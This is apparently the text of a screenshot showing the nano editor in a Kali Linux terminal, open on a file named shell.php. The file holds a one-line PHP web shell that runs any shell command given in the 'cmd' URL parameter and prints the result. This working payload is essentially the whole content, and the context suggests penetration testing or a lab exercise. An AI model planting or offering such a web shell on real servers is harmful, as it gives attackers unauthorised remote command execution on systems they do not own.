 kali@kali: ~
File Actions Edit View Help
GNU nano 7.2 shell.php
<?php
if (isset($_GET['cmd'])) echo '<pre>', shell_exec($_GET['cmd']), '</pre>';
Help Write Out Where Is Cut Execute
Exit Read File Replace Paste Justify
KALI LINU
"the quieter you become, the more you are able t